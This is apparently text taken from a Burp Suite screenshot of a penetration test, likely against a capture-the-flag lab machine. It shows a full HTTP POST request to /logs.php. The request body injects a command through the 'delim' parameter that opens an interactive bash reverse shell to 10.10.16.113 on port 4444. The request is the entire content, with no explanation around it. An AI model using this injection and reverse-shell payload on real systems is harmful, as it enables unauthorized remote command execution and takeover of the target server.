 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × ...
Send Cancel < >
Request Response
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=r7i2uofq9s727rrpm7f3jo0oa9
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma%26/bin/bash+-c+'bash+-i+>+/dev/tcp/10.10.16.113/4444+0>%261'